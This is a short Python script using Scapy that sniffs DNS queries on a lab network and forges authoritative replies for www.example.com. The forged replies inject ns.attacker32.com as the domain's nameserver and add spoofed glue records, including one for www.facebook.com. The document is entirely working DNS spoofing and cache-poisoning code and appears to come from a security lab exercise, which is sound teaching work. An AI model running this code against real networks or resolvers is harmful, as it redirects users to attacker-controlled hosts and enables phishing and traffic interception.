 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    pkt.show()

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='1.1.1.1')

    # The Authority Section
    NSsec1 = DNSRR(rrname='example.com', type='NS',
                   ttl=259200, rdata='ns.attacker32.com')
    NSsec2 = DNSRR(rrname='example.com', type='NS',
                   ttl=259200, rdata='ns.example.com')

   # The Additional Section
    Addsec1 = DNSRR(rrname='ns.attacker32.com.', type='A',
                    ttl=259200, rdata='1.2.3.4')
    Addsec2 = DNSRR(rrname='ns.example.net.', type='A',
                    ttl=259200, rdata='5.6.7.8')
    Addsec3 = DNSRR(rrname='www.facebook.com.', type='A',
                    ttl=259200, rdata='3.4.5.6')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=2, arcount=3,
                 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    spoofpkt.show()
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-8ed586d1810b', filter=f, prn=spoof_dns)